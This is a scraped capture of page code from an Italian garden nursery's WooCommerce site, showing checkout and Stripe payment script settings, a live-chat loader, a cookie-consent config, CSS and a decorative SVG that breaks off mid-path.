<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"Regione\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Borgo\"},\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Provincia\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Distretto\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Dipartimento\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"Distretto\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"CAP\"},\"state\":{\"label\":\"Provincia\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Cantone\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Regione\"}},\"CN\":{\"state\":{\"label\":\"Provincia\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"CR\":{\"state\":{\"label\":\"Provincia\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Provincia\"}},\"EC\":{\"state\":{\"label\":\"Provincia\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Distretto\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Regione\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Dipartimento\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Citt\\u00e0\"},\"state\":{\"label\":\"Regione\"}},\"HN\":{\"state\":{\"label\":\"Dipartimento\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Provincia\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Regione\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Codice PIN\"},\"state\":{\"label\":\"Provincia\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Provincia\"}},\"JM\":{\"city\":{\"label\":\"Citt\\u00e0\\\/Localit\\u00e0\\\/Ufficio postale\"},\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefettura\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"CAP\"},\"state\":{\"required\":true,\"label\":\"Distretto\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipio\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NI\":{\"state\":{\"label\":\"Dipartimento\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"C.A.P.\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Provincia\"}},\"NZ\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"required\":false,\"label\":\"Regione\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"Stato \\\/ Regione\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Provincia\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipio\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Dipartimento\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Regione\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Dipartimento\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Comune\\\/Quartiere\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Provincia\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true},\"state\":{\"label\":\"Distretto\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Codice di avviamento postale\"},\"state\":{\"label\":\"Provincia\"}},\"UY\":{\"state\":{\"label\":\"Dipartimento\"}},\"GB\":{\"postcode\":{\"label\":\"C.A.P.\"},\"state\":{\"label\":\"Regione\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Distretto\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Provincia\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Nome\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"autofocus\":false,\"placeholder\":\"Nome *\"},\"last_name\":{\"label\":\"Cognome\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Cognome *\"},\"country\":{\"type\":\"country\",\"label\":\"Paese\\\/regione\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Indirizzo\",\"placeholder\":\"Indirizzo *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Citt\\u00e0\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Citt\\u00e0 *\"},\"state\":{\"type\":\"state\",\"label\":\"Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"Provincia *\"},\"postcode\":{\"label\":\"C.A.P.\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"CAP *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obbligatorio","i18n_optional_text":"facoltativo"};
</script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"18606829dd","apply_coupon_nonce":"a59a1afd54","remove_coupon_nonce":"5cb1663613","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Si \u00e8 verificato un errore durante l'elaborazione dell'ordine. Si prega di verificare la presenza di eventuali addebiti nel metodo di pagamento e di rivedere la <a href=\"https:\/\/vivaioromagarden.it\/my-account\/orders\/\">cronologia degli ordini<\/a> prima di effettuare nuovamente l'ordine."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vivaioromagarden.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carta di credito o debito","isUPEEnabled":"1","key":"pk_live_51FybqwHWTD4ZrMJLxa9mZepqrmaItxXzuT4p2m3QcU4PlUjBvwRcgae4Pr1bt8SNeYSBPUs5vQa4q0z0Ag3g1tFF00dOzQosJ4","locale":"it","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","theme_name":"vivaio","testMode":"","createPaymentIntentNonce":"6471ce3ff1","updatePaymentIntentNonce":"1b64b74263","createSetupIntentNonce":"2431bf4c36","createAndConfirmSetupIntentNonce":"8d245619e9","updateFailedOrderNonce":"fd78df312f","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carta di credito o debito","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Vivaio Roma Garden","addPaymentReturnURL":"https:\/\/vivaioromagarden.it\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/vivaioromagarden.it\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_phone","billing_country","billing_address_1","billing_postcode","billing_city","billing_state","note"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"IT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(250, 249, 249)","colorText":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(10, 68, 39, 0.3)","borderBottomLeftRadius":"8.75px","borderBottomRightRadius":"8.75px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(10, 68, 39, 0.3)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(10, 68, 39, 0.3)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(10, 68, 39, 0.3)","borderTopLeftRadius":"8.75px","borderTopRightRadius":"8.75px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","outlineOffset":"0px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Input--invalid":{"backgroundColor":"rgb(255, 245, 245)","borderBottomColor":"rgb(255, 0, 0)","borderBottomLeftRadius":"8.75px","borderBottomRightRadius":"8.75px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(255, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(255, 0, 0)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(255, 0, 0)","borderTopLeftRadius":"8.75px","borderTopRightRadius":"8.75px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","outlineOffset":"0px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(10, 68, 39)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(60, 118, 89)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(60, 118, 89)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(60, 118, 89)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(60, 118, 89)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(60, 118, 89)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.600000381469727px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(10, 68, 39)","outline":"0px none rgb(10, 68, 39)"},".TabIcon:hover":{"color":"rgb(10, 68, 39)"},".TabIcon--selected":{"color":"rgb(10, 68, 39)"},".Text":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(10, 68, 39)","fontFamily":"MontserratVivaio, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14px","paddingBottom":"13.125px","paddingLeft":"13.125px","paddingRight":"13.125px","paddingTop":"13.125px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"32ff9f7e69","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.0.1" id="wc-stripe-upe-classic-js"></script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div><script type='text/javascript'>
document.tidioChatCode = "cchbhrozyv9oz2d4sb5t8puibbhdet7v";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/cchbhrozyv9oz2d4sb5t8puibbhdet7v.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
<!-- /BODY -->

</html>


--- FILE ---
content_type: text/css
request_url: https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2
body_size: 162
content:
.tally-iframe {
    max-width: 500px;
    margin: 40px auto 0;
    padding: 10px 10px 20px;
    border: 1px solid #CCC;
    background-color: #FFF;
}

.tally-lead-btn,
.tally-ecommerce-btn {
    display: none;
}

@media (max-width: 480px) {

    .tally-iframe {
        margin-top: 20px;
        border: 0 none;
        border-top: 1px solid #CCC;
        padding: 0;
    }

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/40577287.js
body_size: -238
content:
_iub.csRC = { consApiKey: 'jrNDx85AaxKdJrICDJyFizUJ1ZgBYM57', showBranding: false, publicId: '8c0b8e50-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,1,2,5,7];
_iub.cpUpd = 1623422315;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/leaf-footer-right.svg
body_size: 4299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 678 233">
  <g fill="none" fill-rule="evenodd">
    <path fill="#C0D5B3" d="m190 194-11 5-7 3-8 5-11 7-11 5-10 9-10 10-8 8-1 1 8-11 10-11 11-15 9-18 7-21 4-7-1-4-5 4-10 10-6 9-7 9-8 14-5 11-6 13a318 318 0 0 1-7 18l1-11 3-8 1-8c3-8 4-15 5-23l2-15-1-14-2-13-3-8-2-8-2 6-2 6-4 15-1 11-1 11-1 9-1 16 2 33v5l-1-4-7-24c-3-10-5-21-11-30l-18-28c-3-5-6-10-11-12l4 10v10c1 8 4 15 6 23l4 12 5 12 8 13 7 9-15-15-17-14c-5-4-10-6-16-9l-12-6-11-7h-4c4 1 6 4 9 8l2 3 3 3 8 10 8 8 12 9 11 7 12 7a528 528 0 0 0 17 9c-10-3-19-9-30-13l-15-3a159 159 0 0 0-41 0H2l-1 1 6 1 6 2 13 4 9 3 10 3 19 4 19 1a587 587 0 0 0-59 7l-20 7c-1 0-1 1 1 1h13l18 2a220 220 0 0 0 23 0l12-4 31-11 1 2 3 6 4 8 5 8 4 7a261 261 0 0 0 6 19l4 11 4 14 3 10 4-1v-1l-1-6-5-15-7-20-6-13-5-8c-3-5-6-9-8-16l-3-6 3-2 9-4 12-4 15-9 11-7 10-12 19-19 3-3c1-1 3-2 3-4v-2"/>
    <path fill="#72A949" d="m429 204 30-18c2-1 22-16 26-21l8-10h-1l-21 13-47 23a110 110 0 0 0-23 17l1-14 2-1 34-17 32-26c4-3 18-21 19-22v-2l-4 3-20 15-21 15-29 18a61 61 0 0 0-13 12l1-9v-7l9-6 26-20 27-26 15-23-1-1-12 10-22 18-26 20-10 11-6 13v-19l2-2 20-15 22-26 17-25 1-4-9 8-14 13-22 21-17 24v2l-1-9v-4l12-14 19-21a121 121 0 0 0 15-34l-2-3-3 6-13 19-23 26c-3 4-5 11-5 16l-2-18-1-2 14-13a88 88 0 0 0 23-50l-12 19-19 26-6 16-2-11 6-19 1-32c1-5-2-24-2-22l-6 24-3 24a217 217 0 0 0 4 34l-1-3-19-28-21-25-9-4c-1 1 3 6 3 7l19 32c2 4 17 20 18 21l11 6v1l2 20-1-1-14-20-29-28-14-14v4l7 10 16 23 20 21 15 9v14a234 234 0 0 0-29-31l-14-11-16-13c-1-1-7-6-9-6l1 2 7 8 18 24c2 2 17 15 20 16l22 12v22l-7-6-23-21-12-13-15-15-12-6h-1l8 9c2 1 10 16 14 20 3 4 20 22 24 24l18 9 6 1v6l-1 13-7-8a824 824 0 0 0-67-45c-1-1-4-5-5-4l1 2 25 26c2 1 21 17 25 18l20 10 8 2-1 15v2l-12-13-25-19-24-13-17-6 1 1 14 13 28 24 24 11 11 3v4h-3l-17-6c-2-2-18-8-20-9s-22-5-23-3h1l4 3 31 15a114 114 0 0 0 27 2v2l-11 6-9 6a1016 1016 0 0 0-18 11l21-5c2 0 11-9 13-11l3-5v6l-1 11-1 23-3 18-2 23 5 1 1-24 3-18 1-34 1-4 1 2c2 1 9 6 13 7l23 5 5 2c1-1-4-6-7-8l-15-3a70 70 0 0 1-20-8v-4l17 2c3 0 17-1 21-3l25-10-3-1-23 4a1382 1382 0 0 0-37 7v-5l6-1c4 0 20-5 22-6m-274-69c-6-3-11-4-16-8-4-4-6-10-6-15 0-3 1-6-1-9l8 4c5 2 9 7 11 12s4 11 4 16m37-49 17 10a442700 442700 0 0 1 35 27l7 8-4-13c-6-20-15-33-27-41l-8-5c-6-3-13-5-18-10-4-4-6-10-8-16-5-14-12-27-21-39 11 10 26 14 36 24 9 8 14 19 18 30l7 18c8 6 15 16 20 30a142 142 0 0 1-2-52l2-8V26c5 10 5 22 6 34l1 9 2 6c6 13 6 28 2 41l-4 15v1c3 11 6 23 12 34 3 6 8 12 13 18-4-6-6-13-8-20-4-19 0-38 3-58l3-13 2-13c2 2 2 5 3 8a365 365 0 0 1 4 17l2 8c2 8 3 15 3 23 0 10-3 20-5 30-2 8-3 17-1 26l5 5 9 11a221 221 0 0 1 7 8l-5-17c-3-10-5-20-4-31l5-23 4-17c2-6 2-11 2-17l2 11 1 14 4 23c0 9-3 17-3 25l2 11c3 6 5 11 5 17l1 26c9 14 16 30 21 45l-2 1c-5-15-11-29-19-43h-3l-6-1-14-2-20-6-13-5-7-4-5-3-17-15-4-2-8-2-6-1-3-1 11-4 8-1h9l5 4 2 2 5 4 10 4 6 3 7 1 11 1 8 4 8 7 4 4 5 4 1 1a38 38 0 0 1-5-9 220 220 0 0 0-18-23c-12-8-25-14-39-17-11-3-22-4-31-11-8-5-11-15-16-23-5-9-12-16-19-24 2-1 6 2 7 3l9 3 17 8c7 4 15 7 22 12l17 18 19 16a115 115 0 0 1-23-47l-4-2-5-3-19-8c-10-3-21-8-28-16l-12-16c-3-5-9-10-15-11 7 0 15 1 22 3"/>
    <path fill="#72A949" d="M488 124c5 1 7 7 7 12 0 14-8 27-7 40 1 5 4 10 8 10 5 0 8-5 9-9 4-13 3-27 5-40 1-4 1-7 3-10s5-5 8-5 6 2 8 5l2 10c2 19-7 37-18 53-6 9-13 19-12 30 0 4 2 8 6 8 3 0 6-2 8-4 11-14 15-32 23-49l4-7c2-2 6-3 8-2 3 1 4 3 5 6v9c-2 15-6 29-14 42-8 11-19 20-29 29-11 9-21 19-25 33-1 2-1 6 1 8 2 3 6 3 9 2 11-2 19-10 26-18l19-25c3-3 6-6 10-7s9 1 12 3c7 6 4 20-4 28-6 6-13 9-20 15-17 16-28 38-45 54a83 83 0 0 1-57 23c-21 0-42-11-53-29a91 91 0 0 1-8-61c3-20 8-40 8-61 0-5 0-10 2-14 1-5 5-9 10-9 4-1 9 3 11 8l1 14-2 36 1 12c1 4 4 8 8 9 8 2 14-6 16-14 4-16-1-33-5-49-3-16-5-35 5-48 2-3 4-5 7-6 4-1 7 1 9 3 4 7 5 19 3 28-1 10-3 20-1 30 0 2 0 4 2 6 1 2 3 3 5 3 4-1 6-5 7-8 7-24-2-49 2-74 2-5 3-11 7-15 4-5 10-7 15-5m263 283c-5 2-10-1-14-5-9-10-13-25-24-33-3-2-9-4-12-1s-2 8 0 12c6 13 17 22 25 33l5 8c1 4 0 7-2 10-3 2-6 2-9 2-4-1-6-3-9-5a86 86 0 0 1-25-51c-2-11-4-23-12-30-3-2-7-3-10-1s-3 6-3 9c2 18 12 33 19 50l2 9c-1 2-2 6-5 7-2 1-5 0-8-2l-6-6c-9-12-17-25-19-39-3-14-1-28 0-41 1-14 0-29-6-41-2-3-4-5-7-6-3 0-6 3-8 6-6 9-6 20-5 30 1 11 4 21 4 32 0 